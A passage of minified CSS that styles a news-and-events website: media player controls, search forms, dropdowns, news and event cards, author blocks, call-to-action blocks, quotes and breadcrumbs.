ransition:none;transition:none}.plyr__progress--played::-ms-fill,.plyr__volume--display::-ms-fill{display:none}.plyr__progress--buffer::-webkit-progress-value{-webkit-transition:width .2s ease;transition:width .2s ease}.plyr__progress--buffer::-moz-progress-bar{-moz-transition:width .2s ease;transition:width .2s ease}.plyr__progress--buffer::-ms-fill{-ms-transition:width .2s ease;transition:width .2s ease}.plyr--video .plyr__progress--buffer,.plyr--video .plyr__volume--display{background:rgba(255,255,255,.25)}.plyr--video .plyr__progress--buffer{color:rgba(255,255,255,.25)}.plyr--audio .plyr__progress--buffer,.plyr--audio .plyr__volume--display{background:rgba(198,214,219,.67)}.plyr--audio .plyr__progress--buffer{color:rgba(198,214,219,.67)}.plyr--loading .plyr__progress--buffer{animation:plyr-progress 1s linear infinite;background-size:25px 25px;background-repeat:repeat-x;background-image:linear-gradient(-45deg,rgba(0,0,0,.15) 25%,transparent 25%,transparent 50%,rgba(0,0,0,.15) 50%,rgba(0,0,0,.15) 75%,transparent 75%,transparent);color:transparent}.plyr--video.plyr--loading .plyr__progress--buffer{background-color:rgba(255,255,255,.25)}.plyr--audio.plyr--loading .plyr__progress--buffer{background-color:rgba(198,214,219,.67)}.plyr__time{display:inline-block;vertical-align:middle;font-size:14px}.plyr__time+.plyr__time{display:none}@media (min-width: 768px){.plyr__time+.plyr__time{display:inline-block}}.plyr__time+.plyr__time:before{content:"⁄";margin-right:10px}.plyr__volume{display:none}.plyr .plyr__volume{flex:1;position:relative}.plyr .plyr__volume input[type=range]{position:relative;z-index:2}@media (min-width: 480px){.plyr .plyr__volume{display:block;max-width:60px}}@media (min-width: 768px){.plyr .plyr__volume{max-width:100px}}.plyr--is-ios .plyr__volume,.plyr--is-ios [data-plyr=mute]{display:none!important}.plyr--fullscreen-active{position:fixed;top:0;left:0;right:0;bottom:0;height:100%;width:100%;z-index:10000000;background:#000;border-radius:0!important}.plyr--fullscreen-active video{height:100%}.plyr--fullscreen-active .plyr__video-wrapper{height:100%;width:100%}.plyr--fullscreen-active .plyr__controls{position:absolute;bottom:0;left:0;right:0}.plyr--fullscreen-active.plyr--vimeo .plyr__video-wrapper{height:0;top:50%;transform:translateY(-50%)}.c-video-container{padding-bottom:56.25%;height:0;width:100%;display:block;position:relative;margin-bottom:3.55555556rem}.c-video-container iframe,.c-video-container video{position:absolute;top:0;left:0;width:100%;height:100%}[id=map_canvas]{height:540px}.expand__content,[data-accordion-target]{overflow:hidden}.accordion,[data-accordion]{overflow:hidden;position:relative}.accordion [aria-hidden=false],[data-accordion] [aria-hidden=false]{display:block}.accordion [aria-hidden=true],[data-accordion] [aria-hidden=true]{display:none}.s-content a{text-decoration:underline}.s-content ul,.s-content ol{margin:0 0 1.77777778rem;list-style:none;padding:0}.s-content li{padding-left:1.77777778rem}.s-content li:before{margin:0 .88888889rem 0 -1.77777777rem;color:#e43;content:"• "}.s-content ol{counter-reset:counter}.s-content ol li:before{content:counter(counter);counter-increment:counter}.s-content a{text-decoration:underline;color:#031b33}.s-content blockquote{margin:0 0 1.77777778rem;padding:0 0 0 1.77777778rem;border-left:3px solid #031b33}.s-content cite{font-style:normal}.inview-wrapper{display:flex;flex-wrap:wrap}.item{width:33.3333%;background-color:#4ae;border:2px solid #fff;transition:all .5s .3s ease}.item:before{padding-top:100%;display:block;content:" "}.c-search-form ::-moz-placeholder{font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif";letter-spacing:-.025em;color:#00a4e3}.c-search-form ::placeholder{font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif";letter-spacing:-.025em;color:#00a4e3}.c-search-form--side .c-search-form__input{height:2.22222223rem;line-height:2.22222223rem}.c-search-form--side .c-search-form__btn{height:2.22222223rem;width:2.22222223rem;display:flex;justify-content:center;align-content:center}.c-search-form--side .c-search-form__btn .icon{width:.94444445rem}.c-search-form--mobile{min-font-size:18;max-font-size:21.6;font-size:1.2rem;line-height:1.1111111111;position:absolute;top:100%;width:100%;left:0;background:#002244;height:calc(100vh - 4.66667rem);color:#fff;padding:1.77777778rem .88888889rem;transform:translate3d(-100%,0,0)}@media (min-width: 20em){.c-search-form--mobile{font-size:calc(18px + (21.6 - 18) * (100vw - 320px) / (1440 - 320))}}@media (min-width: 46.25em){.c-search-form--mobile{display:none}}.has-open-search .c-search-form--mobile{transform:translateZ(0)}.c-search-form--mobile .c-search-form__input{display:block;position:relative;padding:0;border-bottom:1px solid rgba(199,206,215,.2);margin-bottom:4.44444445rem}.c-search-form--mobile .c-search-form__btn{display:inline-block;width:auto}.c-search-form--mobile .c-search-form__btn .icon{margin-left:1.77777778rem}.c-search-form__group{margin-bottom:0;width:100%}.c-search-form__input{position:absolute;width:100%;display:none;height:2.88888889rem;line-height:2.88888889rem}@media (max-width: 46.24em){.page-side .c-search-form__input{background-color:#fff}}@media (min-width: 46.25em){.c-search-form__input{position:relative;display:block;width:7.77777778rem;transition:width .3s}.c-search-form__input:focus,.has-value .c-search-form__input{width:18.72222223rem}.has-value .c-search-form__input~.c-search-form__btn{background-color:#00a4e3}.has-value.has-results .c-search-form__input~.c-dropdown{height:auto}}.c-header__search .c-search-form__input:focus~.c-search-form__btn{background-color:#00a4e3;color:#fff}.section-list__form .c-search-form__input:focus,.section-list__form.has-value .c-search-form__input{width:100%}.c-search-form__input--visible{position:relative;display:block;width:7.22222223rem;transition:width .3s}.c-search-form__input--visible+.c-search-form__btn{position:absolute;top:0;right:0;margin-right:0;height:100%}.c-search-form__btn{width:2.66666667rem;height:2.66666667rem;margin-right:.88888889rem;display:flex;justify-content:center;align-items:center;transition:background-color .3s}.c-search-form__btn .icon{width:1.16666667rem}@media (max-width: 46.24em){.has-open-search .c-header__search .c-search-form__btn{display:none}}@media (min-width: 46.25em){.c-search-form__btn{position:absolute;top:0;right:0;margin-right:0;height:100%}}.c-search-form__close{width:2.66666667rem;height:2.66666667rem;margin-right:.88888889rem;display:none}@media (max-width: 46.24em){.has-open-search .c-search-form__close{display:block}}.c-search-form__btn--light{color:#024}.search-header{margin-bottom:.88888889rem}@media (min-width: 61.25em){.search-header{display:flex;justify-content:space-between;align-items:flex-start}}.search-header__title{margin-bottom:.88888889rem}@media (min-width: 61.25em){.search-header__title{margin-bottom:0}}.search-header__title.search-header__title--team{margin-bottom:2.66666667rem}.search-header__results{min-font-size:16;max-font-size:20;font-size:1.0666666667rem;line-height:1.2;color:#ff0e58}@media (min-width: 20em){.search-header__results{font-size:calc(16px + (20 - 16) * (100vw - 320px) / (1440 - 320))}}.search-header__label{min-font-size:12.5;max-font-size:15;font-size:.8333333333rem;line-height:1.6;font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif";text-transform:uppercase;margin-right:.88888889rem;color:#024;vertical-align:middle;position:relative}@media (min-width: 20em){.search-header__label{font-size:calc(12.5px + (15 - 12.5) * (100vw - 320px) / (1440 - 320))}}.search-header__filters{position:relative;top:.2em}@media (min-width: 61.25em){.search-header__filters{min-width:300px;text-align:right}}.seaerch-header__filter-toggles{display:inline-block;vertical-align:middle}.search-header__toggle{margin-bottom:.44444445rem}.search-header__toggle.is-active{background-color:#00a4e3;color:#fff}.search-result{border-top:1px solid rgba(199,206,215,.9);padding-top:1.77777778rem;padding-bottom:1.77777778rem}.search-result__title .search-result__highlight{color:#ff0e58;font-style:italic}.search-result__body .search-result__highlight{font-weight:700}.search-result__meta{min-font-size:12.5;max-font-size:15;font-size:.8333333333rem;line-height:1.6;color:#aaa;margin-bottom:.44444445rem}@media (min-width: 20em){.search-result__meta{font-size:calc(12.5px + (15 - 12.5) * (100vw - 320px) / (1440 - 320))}}.search-result__link{transition:color .2s}.search-result__link:hover{color:#f68722;opacity:1}.search-result__authors{margin-top:1.77777778rem}.c-dropdown{position:absolute;top:100%;height:0;width:100%;display:block;background:#f8f8fa;overflow:hidden}.c-dropdown__list{padding:0 .88888889rem}.c-dropdown__item{display:block;border-top:1px solid rgba(199,206,215,.9)}.c-dropdown__item:first-child{border-top:none}.c-dropdown__item .c-dropdown__link{padding:.88888889rem 0}.c-dropdown__link{display:block;color:#024;padding:.88888889rem}.c-dropdown__link:hover{opacity:1}.c-dropdown__link:hover .c-dropdown__title{color:#f68722}.c-dropdown__title{min-font-size:13;max-font-size:15;font-size:.8666666667rem;line-height:1.0666666667;margin-bottom:.44444445rem;transition:color .2s}@media (min-width: 20em){.c-dropdown__title{font-size:calc(13px + (15 - 13) * (100vw - 320px) / (1440 - 320))}}.c-dropdown__meta{min-font-size:11;max-font-size:12.5;font-size:.7333333333rem;line-height:1.6;color:#00a4e3;display:block}@media (min-width: 20em){.c-dropdown__meta{font-size:calc(11px + (12.5 - 11) * (100vw - 320px) / (1440 - 320))}}.c-news-section{margin-bottom:1.77777778rem}.c-news-section__type{display:flex;justify-content:space-between;padding:2.22222223rem 0 1.33333334rem}.c-news-section__title{min-font-size:18;max-font-size:20;font-size:1.2rem;line-height:1.3;font-family:GillSansMTStd-Heavy,Helvetica Neue,Helvetica,Arial,"sans-serif";color:#00a4e3;text-transform:uppercase;align-self:flex-start}@media (min-width: 20em){.c-news-section__title{font-size:calc(18px + (20 - 18) * (100vw - 320px) / (1440 - 320))}}.c-news-section__link{min-font-size:12;max-font-size:12.5;font-size:.8rem;line-height:2.08;color:#024;text-transform:uppercase;cursor:pointer}@media (min-width: 20em){.c-news-section__link{font-size:calc(12px + (12.5 - 12) * (100vw - 320px) / (1440 - 320))}}.c-news-item{border-top:6px solid #00a4e3;margin-bottom:1.77777778rem;position:relative;width:100%;display:flex;flex-direction:column;flex:1 0 auto}@media (min-width: 61.25em){.c-news-item{height:100%}}.slide .c-news-item{min-height:100%}.c-news-item:hover .c-news-item__headline{color:#f68722}.c-news-item--home{align-items:flex-start;justify-content:flex-start}.c-news-item--featured{background-color:#f6f6f8;margin-bottom:0;min-height:100%}.c-news-item--featured .c-news-item__headline{min-font-size:21.6;max-font-size:44.78976;font-size:1.44rem;line-height:1.0716735254;max-width:50rem;padding-top:0;margin-bottom:1.77777778rem}@media (min-width: 20em){.c-news-item--featured .c-news-item__headline{font-size:calc(21.6px + (44.78976 - 21.6) * (100vw - 320px) / (1440 - 320))}}.c-news-item--featured .c-news-item__headline--home{min-font-size:21.6;max-font-size:44.78976;font-size:1.44rem;line-height:1.0716735254}@media (min-width: 20em){.c-news-item--featured .c-news-item__headline--home{font-size:calc(21.6px + (44.78976 - 21.6) * (100vw - 320px) / (1440 - 320))}}.c-news-item--featured .c-news-item__body{padding:.88888889rem .88888889rem 1.77777778rem}@media (min-width: 46.25em){.c-news-item--featured{display:flex;flex-flow:row wrap}.c-news-item--featured .c-news-item__img-container{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));max-width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2))}.c-news-item--featured .c-news-item__img-container:nth-child(n){margin-right:1.77777778rem;margin-left:0}.c-news-item--featured .c-news-item__img-container:last-child{margin-right:0}.c-news-item--featured .c-news-item__img-container:nth-child(2n){margin-right:0;margin-left:auto}.c-news-item--featured .c-news-item__body{display:flex;flex-direction:column;padding:1.77777778rem;justify-content:space-between;flex:1 0 100%}.c-news-item--featured .c-news-item__img-container+.c-news-item__body{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));max-width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));padding-left:0}.c-news-item--featured .c-news-item__img-container+.c-news-item__body:nth-child(n){margin-right:1.77777778rem;margin-left:0}.c-news-item--featured .c-news-item__img-container+.c-news-item__body:last-child{margin-right:0}.c-news-item--featured .c-news-item__img-container+.c-news-item__body:nth-child(2n){margin-right:0;margin-left:auto}}.c-news-item--secondary .c-news-item__headline{min-font-size:21.6;max-font-size:31.104;font-size:1.44rem;line-height:1.0931069959;padding-top:0;margin-bottom:.88888889rem}@media (min-width: 20em){.c-news-item--secondary .c-news-item__headline{font-size:calc(21.6px + (31.104 - 21.6) * (100vw - 320px) / (1440 - 320))}}.c-news-item--tertiary .c-news-item__headline{min-font-size:21.6;max-font-size:25.92;font-size:1.44rem;line-height:1.0802469136;padding-top:0;margin-bottom:.88888889rem}@media (min-width: 20em){.c-news-item--tertiary .c-news-item__headline{font-size:calc(21.6px + (25.92 - 21.6) * (100vw - 320px) / (1440 - 320))}}.c-news-item--tertiary .c-news-item__img-container{overflow:hidden;position:relative}.c-news-item--tertiary .c-news-item__img-container:before{content:"";padding-bottom:46.25%;display:block;height:0}.c-news-item--tertiary .c-news-item__img-container>img{position:absolute;top:0;left:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.c-news-item__img{display:block;width:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:center center;object-position:center center}.c-news-item__body{padding:.88888889rem .88888889rem .88888889rem 0;flex:1 0 auto;max-width:100%}@media (min-width: 46.25em){.c-news-item__body{display:flex;flex-direction:column;padding:.88888889rem .88888889rem .88888889rem 0}}.c-news-item__excerpt{max-width:50rem;margin-bottom:1.77777778rem}.c-news-item__headline{min-font-size:21.6;max-font-size:37.3248;font-size:1.44rem;line-height:1.0716735254;padding-top:0;margin-bottom:.88888889rem;transition:color .2s}@media (min-width: 20em){.c-news-item__headline{font-size:calc(21.6px + .01404*(100vw - 320px))}}.c-news-item__date{min-font-size:12.5;max-font-size:15;font-size:.8333333333rem;line-height:1.0666666667;color:#00a4e3;margin-bottom:.88888889rem}@media (min-width: 20em){.c-news-item__date{font-size:calc(12.5px + (15 - 12.5) * (100vw - 320px) / (1440 - 320))}}.c-news-item__author{margin-top:auto}.c-news-item__link{z-index:1;position:relative;display:block;margin-bottom:1.77777778rem}@media (min-width: 46.25em){.c-news-item__link>*:last-child{margin-bottom:0}}.c-news-item__link:hover{opacity:1}@media (min-width: 46.25em){.c-events-list{display:flex;flex-flow:row wrap}.c-events-list .c-events-item{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));max-width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2))}.c-events-list .c-events-item:nth-child(n){margin-right:1.77777778rem;margin-left:0}.c-events-list .c-events-item:last-child{margin-right:0}.c-events-list .c-events-item:nth-child(2n){margin-right:0;margin-left:auto}}@media (min-width: 61.25em){.c-events-list .c-events-item{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/3 - (1.77777778rem - 1.77777778rem * 1/3));max-width:calc(99.9% * 1/3 - (1.77777778rem - 1.77777778rem * 1/3));width:calc(99.9% * 1/3 - (1.77777778rem - 1.77777778rem * 1/3))}.c-events-list .c-events-item:nth-child(n){margin-right:1.77777778rem;margin-left:0}.c-events-list .c-events-item:last-child{margin-right:0}.c-events-list .c-events-item:nth-child(3n){margin-right:0;margin-left:auto}}.c-events-list .c-events-item__meta{min-font-size:14;max-font-size:15;font-size:.9333333333rem;line-height:1.3333333333}@media (min-width: 20em){.c-events-list .c-events-item__meta{font-size:calc(14px + (15 - 14) * (100vw - 320px) / (1440 - 320))}}.c-events-item{background-color:#024;color:#fff;display:block;border-top:6px solid #00a4e3;margin-bottom:1.77777778rem;width:100%}@media (min-width: 61.25em){.c-events-item{margin-bottom:2.66666667rem}.c-events-item:hover .c-events-item__headline{color:#f68722}.c-events-item:hover .c-events-item__img-container{opacity:.5}}.slide .c-events-item{min-height:100%;width:100%}@media (min-width: 61.25em){.c-events-item--home{margin-bottom:0}}.c-events-item--home .c-events-item__img-container:before{padding-bottom:46.25%}.c-events-item--home .c-events-item__link{margin-bottom:1.77777778rem}.c-events-item--featured{margin-bottom:0}.c-events-item--featured .c-events-item__headline{min-font-size:21.6;max-font-size:44.78976;font-size:1.44rem;line-height:1.0716735254;max-width:50rem;padding-top:0;margin-bottom:.88888889rem}@media (min-width: 20em){.c-events-item--featured .c-events-item__headline{font-size:calc(21.6px + (44.78976 - 21.6) * (100vw - 320px) / (1440 - 320))}}.c-events-item--featured .c-events-item__body{padding:.88888889rem}.c-events-item--featured .c-events-item__link{margin-bottom:3.55555556rem}@media (min-width: 46.25em){.c-events-item--featured{display:flex;flex-flow:row wrap}.c-events-item--featured .c-events-item__img-container{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));max-width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2))}.c-events-item--featured .c-events-item__img-container:nth-child(n){margin-right:1.77777778rem;margin-left:0}.c-events-item--featured .c-events-item__img-container:last-child{margin-right:0}.c-events-item--featured .c-events-item__img-container:nth-child(2n){margin-right:0;margin-left:auto}.c-events-item--featured .c-events-item__body{display:flex;flex-direction:column;padding:1.77777778rem}.c-events-item--featured .c-events-item__img-container+.c-events-item__body{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));max-width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));padding-left:0}.c-events-item--featured .c-events-item__img-container+.c-events-item__body:nth-child(n){margin-right:1.77777778rem;margin-left:0}.c-events-item--featured .c-events-item__img-container+.c-events-item__body:last-child{margin-right:0}.c-events-item--featured .c-events-item__img-container+.c-events-item__body:nth-child(2n){margin-right:0;margin-left:auto}}.home-articles .c-events-item{display:flex;flex-flow:row wrap;display:block;flex:none;margin-bottom:0}.home-articles .c-events-item__img-container,.home-articles .c-events-item__body{flex:none;width:100%;margin:0}.home-articles .c-events-item__img-container+.c-events-item__body{margin:0}.c-events-item__link{display:flex;flex-direction:column;opacity:1}.c-events-item__link:hover{opacity:1}.c-events-item__img-container{position:relative;transition:opacity .2s}.c-events-item__img-container:before{content:"";padding-bottom:74%;display:block;height:0}.c-events-item__img-container .c-events-item__img{height:100%;position:absolute;top:0;left:0}.c-events-item__img{display:block;width:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:center center;object-position:center center}.c-events-item__body{padding:.88888889rem;display:flex;flex-direction:column;flex:1 0 auto;max-width:100%}@media (min-width: 46.25em){.c-events-item__body{padding:1.77777778rem}}.c-events-item__headline{color:#fff;line-height:1.0810810811;padding-top:0;transition:color .2s}.c-events-item__meta{line-height:1.2222222222;margin-top:auto}.c-events-item__date{color:#00a4e3}.c-author{font-size:0;display:flex;margin-bottom:.88888889rem}.c-author>*{align-self:center;display:inline-block;vertical-align:middle}@media (max-width: 31.24em){.c-author+.c-author{padding-top:.88888889rem}}.c-author__img-container{white-space:nowrap;align-self:flex-start;margin-right:.88888889rem;flex:0 0 auto}.c-author__img{border-radius:50%;width:3.11111112rem;height:3.11111112rem}.c-author__img+.c-author__img{margin-left:-.44444444rem}.c-news-item .c-author__img,.c-events-item .c-author__img{width:2.44444445rem;height:2.44444445rem}.c-author__names{min-font-size:15;max-font-size:18;font-size:1rem;line-height:1.1111111111;color:#024}@media (min-width: 20em){.c-author__names{font-size:calc(15px + (18 - 15) * (100vw - 320px) / (1440 - 320))}}.c-news-item .c-author__names,.c-events-item .c-author__names{font-size:.83333334rem}.c-author__role{min-font-size:15;max-font-size:18;font-size:1rem;line-height:1.3333333333;color:#00a4e3}@media (min-width: 20em){.c-author__role{font-size:calc(15px + (18 - 15) * (100vw - 320px) / (1440 - 320))}}.c-news-item .c-author__role,.c-events-item .c-author__role{font-size:.83333334rem}.cta{min-font-size:21.6;max-font-size:25.92;font-size:1.44rem;line-height:1.0802469136;display:inline-block;padding-top:1.77777778rem;margin-bottom:4.44444445rem}@media (min-width: 20em){.cta{font-size:calc(21.6px + (25.92 - 21.6) * (100vw - 320px) / (1440 - 320))}}@media (min-width: 81.25em){.cta{max-width:calc(49.95% - .9523809524rem)}}.page-side .cta{width:100%}.cta--small{min-font-size:18;max-font-size:21.6;font-size:1.2rem;line-height:1.2962962963}@media (min-width: 20em){.cta--small{font-size:calc(18px + (21.6 - 18) * (100vw - 320px) / (1440 - 320))}}@media (min-width: 81.25em){.cta--small{max-width:100%}}.cta__inner{border-top:6px solid #00a4e3;padding-top:.44444445rem;float:left;clear:left;width:100%}.cta__text{min-font-size:16;max-font-size:18;font-size:1.0666666667rem;line-height:1.5555555556;margin-top:.08888889rem;margin-bottom:.44444445rem}@media (min-width: 20em){.cta__text{font-size:calc(16px + (18 - 16) * (100vw - 320px) / (1440 - 320))}}.cta__line{display:block}.cta__link{opacity:1;transition:color .2s}.cta__link:hover{color:#f68722;opacity:1}.cta__tel{padding-top:3px}.cta-block-container{display:flex;flex-flow:row wrap}@media (min-width: 61.25em){.cta-block-container{margin-bottom:2.66666667rem}}.cta-block-container__btn{align-self:flex-end;padding:0 1.33333334rem 1.33333334rem}.cta-block-container--stacked{display:flex;flex-flow:column nowrap;justify-content:flex-start;flex:1 0 auto}@media (min-width: 61.25em){.cta-block-container--stacked{margin-bottom:0}}.cta-block-container--columned{background-color:#00a4e3;margin-bottom:0}.cta-block-container--columned .cta-block{flex-grow:0;flex-shrink:0;flex-basis:49.95%;max-width:49.95%;width:49.95%;flex-direction:column}.cta-block-container--columned .cta-block:nth-child(n){margin-right:0;margin-left:0}.cta-block-container--columned .cta-block:last-child{margin-right:0}.cta-block-container--columned .cta-block:nth-child(2n){margin-right:0;margin-left:auto}.cta-block-container--columned .cta-block__img{transition:opacity .2s}.cta-block-container--columned .cta-block:hover .cta-block__link{opacity:1}.cta-block-container--columned .cta-block:hover .cta-block__img{opacity:.5}.cta-block-container--columned .cta-block__media{position:relative;flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% + -0rem);max-width:calc(99.9% + -0rem);width:calc(99.9% + -0rem);padding:1.33333334rem 1.33333334rem 0!important;align-self:flex-start;flex:none}.cta-block-container--columned .cta-block__media:nth-child(n){margin-right:1.77777778rem;margin-left:0}.cta-block-container--columned .cta-block__media:last-child{margin-right:0}.cta-block-container--columned .cta-block__media:nth-child(n){margin-right:0;margin-left:auto}.cta-block-container--columned .cta-block__media+.cta-block__body{flex:1 1 auto}.cta-block-container--columned .cta-block__title{min-font-size:15;max-font-size:18;font-size:1rem;line-height:1.1111111111}@media (min-width: 20em){.cta-block-container--columned .cta-block__title{font-size:calc(15px + (18 - 15) * (100vw - 320px) / (1440 - 320))}}.cta-block-container--columned .cta-block__actions{position:absolute;top:0;left:0;width:100%;height:100%;display:flex;justify-content:center;align-items:center}.cta-block-container--columned .cta-block__link{align-self:center;opacity:0;transition:opacity .2s}.cta-block{background-color:#f8f8fa;display:flex;margin-bottom:1.77777778rem;flex:1 0 100%}@media (min-width: 61.25em){.cta-block{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));max-width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));margin-bottom:0}.cta-block:nth-child(n){margin-right:1.77777778rem;margin-left:0}.cta-block:last-child{margin-right:0}.cta-block:nth-child(2n){margin-right:0;margin-left:auto}}@media (min-width: 61.25em){.cta-block-container--stacked .cta-block{flex-grow:0;flex-shrink:0;flex-basis:99.9%;max-width:99.9%;width:99.9%;margin-bottom:1.77777778rem;flex:1 0 auto}.cta-block-container--stacked .cta-block:nth-child(n){margin-right:0;margin-left:0}.cta-block-container--stacked .cta-block:last-child{margin-right:0}.cta-block-container--stacked .cta-block:nth-child(n){margin-right:0;margin-left:auto}}.cta-block-container--stacked .cta-block:last-child{margin-bottom:0}.cta-block--blue{background:#00a4e3}.cta-block--blue .cta-block__title-highlight{color:#fff}.cta-block--no-image .cta-block__actions{margin-top:3.55555556rem}.cta-block__media{flex:0 0 38%;max-width:38%;margin-bottom:0}.cta-block__media+.cta-block__body{flex:1 1 100%}@media (min-width: 31.25em) and (max-width: 61.24em){.cta-block__media{flex:0 0 20%;max-width:20%}}.cta-block__media--document{padding:.88888889rem .22222223rem .88888889rem .88888889rem;align-self:flex-start}@media (min-width: 61.25em){.cta-block__media--document:not(.cta-block__media--rp){padding:1.33333334rem .44444445rem 1.33333334rem 1.33333334rem}}.cta-block__media--document .cta-block__img{box-shadow:.44444445rem .44444445rem 1.77777778rem rgba(0,0,0,.2);height:auto}.cta-block__media--rp{padding:.88888889rem .22222223rem .88888889rem 0rem}.cta-block__img{width:100%;height:100%;display:block;-o-object-fit:cover;object-fit:cover;-o-object-position:center center;object-position:center center}.cta-block__img+.cta-block__body{flex:1 1 100%}.cta-block__body{display:flex;flex-direction:column;justify-content:space-between;padding:.88888889rem;flex:1 0 100%;max-width:100%}@media (min-width: 61.25em){.cta-block__body{padding:1.33333334rem}}.cta-block__title{min-font-size:21.6;max-font-size:31.104;font-size:1.44rem;line-height:1.0288065844;color:#024;margin-bottom:.88888889rem;font-family:rm_proregular,Helvetica Neue,Helvetica,Arial,"sans-serif"}@media (min-width: 20em){.cta-block__title{font-size:calc(21.6px + (31.104 - 21.6) * (100vw - 320px) / (1440 - 320))}}.cta-block__title--rm{margin-bottom:0}.cta-block__title-highlight{color:#00a4e3;display:block}.cta-block__text{margin-bottom:auto}.cta-block__link{display:inline-block;align-self:flex-start;margin-top:.44444445rem}.cta-block__link:first-child{margin-top:.88888889rem}.cta-block__link--secondary{background-color:#d9d9d9;color:#000}.cta-block__link--secondary:hover{background-color:#bfbfbf}.cta--team{padding-top:0}.cta--team .cta__line{margin-bottom:.44444445rem}.sidebar-title{min-font-size:18;max-font-size:21.6;font-size:1.2rem;line-height:1.3888888889;font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif";border-top:6px solid #00a4e3;padding-top:.22222223rem;margin-bottom:.22222223rem;display:block}@media (min-width: 20em){.sidebar-title{font-size:calc(18px + (21.6 - 18) * (100vw - 320px) / (1440 - 320))}}.article-list{margin-bottom:.88888889rem}.article-list__item{border-top:1px solid rgba(199,206,215,.9)}.article-list__link{padding:.66666667rem 0;display:flex;cursor:pointer}@media (min-width: 46.25em){.article-list__link{padding:.88888889rem 0}}.article-list__link:hover{opacity:1}.article-list__link:hover .article-list__title{color:#f68722}.article-list__media{position:relative;top:2px;margin-right:.88888889rem;flex:0 0 33.3333%}.article-list__img{display:block}.article-list__title{min-font-size:15;max-font-size:18;font-size:1rem;line-height:1.1111111111;margin-bottom:.44444445rem;transition:color .2s}@media (min-width: 20em){.article-list__title{font-size:calc(15px + (18 - 15) * (100vw - 320px) / (1440 - 320))}}.article-list__meta{min-font-size:12.5;max-font-size:15;font-size:.8333333333rem;line-height:1.3333333333;display:block;color:#00a4e3}@media (min-width: 20em){.article-list__meta{font-size:calc(12.5px + (15 - 12.5) * (100vw - 320px) / (1440 - 320))}}.quote-block{background:#002244;color:#fff;padding:1.77777778rem 0;width:100%;opacity:0;transition:opacity .3s}@media (min-width: 46.25em){.quote-block{padding-top:3.55555556rem;padding-bottom:3.55555556rem}}.slide .quote-block{height:100%}.slide__item.is-selected .quote-block{opacity:1;transition:opacity .4s .4s}.quote-block__body{min-font-size:21.6;max-font-size:37.3248;font-size:1.44rem;line-height:1.0716735254;font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif";border-top:6px solid #00a4e3;margin:0 0 1.77777778rem;color:#fff;padding-top:.88888889rem;max-width:50rem}@media (min-width: 20em){.quote-block__body{font-size:calc(21.6px + .01404*(100vw - 320px))}}@media (min-width: 46.25em){.quote-block__body{padding-top:1.77777778rem;margin-bottom:3.55555556rem}}@media (min-width: 61.25em){.quote-block__body{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 8/12 - (1.9047619048rem - 1.9047619048rem * 8/12));max-width:calc(99.9% * 8/12 - (1.9047619048rem - 1.9047619048rem * 8/12));width:calc(99.9% * 8/12 - (1.9047619048rem - 1.9047619048rem * 8/12))}.quote-block__body:nth-child(n){margin-right:1.9047619048rem;margin-left:0}.quote-block__body:last-child{margin-right:0}.quote-block__body:nth-child(12n){margin-right:0;margin-left:auto}}.quote-block__citation{min-font-size:15;max-font-size:18;font-size:1rem;line-height:1.3333333333;font-family:rm_proregular,Helvetica Neue,Helvetica,Arial,"sans-serif";padding-top:.88888889rem;color:#00a4e3;display:block}@media (min-width: 20em){.quote-block__citation{font-size:calc(15px + (18 - 15) * (100vw - 320px) / (1440 - 320))}}@media (min-width: 46.25em){.quote-block__citation{padding-top:1.77777778rem}}.breadcrumb{display:flex;align-items:center;padding:.44444445rem;margin-left:-.44444444rem}.breadcrumb__icon{position:relative;max-width:.55555556rem;line-height:1;font-size:0;margin-right:.44444445rem;color:#00a4e3}.page-nav[class*=t-] .breadcrumb__icon{color:#fff}.breadcrumb__text{min-font-size:12;max-font-size:13;font-size:.8rem;line-height:1.8461538462;font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif"}@media (min-width: 20em){.breadcrumb__text{font-size:calc(12px + (13 - 12) * (100vw - 320px) / (1440 - 320))}}.share{position:relative;display:inline-block;z-index:10;cursor:pointer;margin-left:auto;align-self:flex-start}.share__btn{padding:.44444445rem .88888889rem;display:flex;align-items:center;transition:background-color .2s,color .2s}.share__btn:hover{background-color:#f8f8fa}.share__btn:hover .share__icon,.page-nav[class*=t-] .share__btn:hover .share__icon{color:#00a4e3}.share__btn:hover .share__text{color:#000}#share-control:checked+.share__btn{background-color:#f8f8fa}#share-control:checked+.share__btn .share__icon,.page-nav[class*=t-] 